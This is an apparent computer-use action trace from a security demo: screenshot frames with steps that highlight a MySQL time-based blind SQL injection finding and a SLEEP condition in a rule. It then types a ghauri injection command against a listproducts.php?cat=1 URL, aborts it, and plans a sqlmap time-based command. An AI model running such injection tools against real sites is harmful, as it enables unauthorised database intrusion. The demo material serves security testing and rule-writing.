
Step: Highlight the MySQL time-based blind injection finding for the cat parameter
double_click(851, 500)

Step: Highlight a sleep/SLEEP condition in the Naive rule's expression
double_click(621, 651)

Step: Run ghauri on listproducts.php?cat=1, abort it, then type a sqlmap --technique=T command
text(ghauri -u 'http://k1t.uk/listproducts.php?cat=1')

mouse_move(322, 923)

mouse_move(326, 944)

key(ctrl+c)
